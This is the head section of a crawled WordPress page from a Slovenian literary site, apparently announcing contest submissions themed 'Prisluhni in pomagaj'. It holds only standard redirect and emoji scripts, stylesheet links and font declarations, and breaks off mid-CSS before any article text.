

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/
body_size: 38479
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sl-SI"> <!--<![endif]-->
<head>
    <title>Vaši prispevki za nagradni literarni natečaj na temo Prisluhni in pomagaj | Ventilator besed</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://ventilatorbesed.com/xmlrpc.php" />
    <script type="937a957ee3e55b95d15cf476-text/javascript">
/* <![CDATA[ */
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/ventilatorbesed.com\/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
/* ]]> */
</script>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="sl" href="https://ventilatorbesed.com/vasi-prispevki-za-nagradni-literarni-natecaj-na-temo-prisluhni-in-pomagaj/" />
<meta property="og:image" content="https://ventilatorbesed.com/wp-content/uploads/2022/12/Izdelek-brez-naslova-16.png" /><link rel="icon" type="image/png" href="https://ventilatorbesed.com/wp-content/uploads/2019/01/ventilatorbesed_logo1_272.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir" href="https://ventilatorbesed.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ventilator besed &raquo; Vir komentarjev" href="https://ventilatorbesed.com/comments/feed/" />
<script type="937a957ee3e55b95d15cf476-text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ventilatorbesed.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='nouislider-css' href='https://ventilatorbesed.com/wp-content/plugins/arforms-form-builder/css/nouislider.css?ver=6.9.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ventilatorbesed.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ventilatorbesed.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='wpsfi-flexslider-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/flexslider.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-animate-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/animate.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpsfi-styles-css' href='https://ventilatorbesed.com/wp-content/plugins/simple-featured-image/assets/css/wpsfi-styles.css?ver=1.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://ventilatorbesed.com/wp-content/plugins/td-newsletter/style.css?ver=9.8' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://ventilatorbesed.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=5a862b9d7c39671de80dd6dee389818b' type='text/css' media='all' />
<style type="text/css">@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Noto Serif;font-style:normal;font-weight:400;src:url(/cf-fonts/s/noto-serif/5.0.18/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/300/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/300/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/300/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/greek/300/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/300/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/300/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/300/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:300;src:url(/cf-fonts/s/open-sans/5.0.20/latin/300/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open 